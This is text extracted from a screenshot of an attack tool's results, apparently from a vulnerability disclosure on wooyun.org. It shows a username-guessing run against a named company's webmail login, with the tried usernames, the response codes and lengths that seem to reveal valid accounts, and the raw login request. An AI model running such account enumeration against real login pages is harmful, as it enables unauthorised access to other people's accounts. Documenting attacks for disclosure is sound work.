 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
360 lihui 200 1155
604 lihui 200 1155
901 zhangs 200 1155
1617 mal 200 1135
1848 zhangnan 200 1155
0 302 336 baseline request
2 zw 302 336
1 zhangw 302 356
3 zwei 302 356
4 wangwei 302 356
5 wangw 302 356
6 ww 302 336
Request Response
Raw Params Headers Hex
POST /CookieAuth.dll?Logon HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: https://webmail.ctrip.com/CookieAuth.dll?GetLogon?curl=Z2F&formdir=5
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: webmail.ctrip.com
Content-Length: 95
Connection: close
Cache-Control: no-cache
? < + > Type a search term 0 match
www.wooyun.org
Finished